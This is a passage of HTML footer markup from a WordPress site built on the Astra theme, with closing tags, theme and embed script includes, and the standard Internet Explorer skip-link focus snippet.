	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
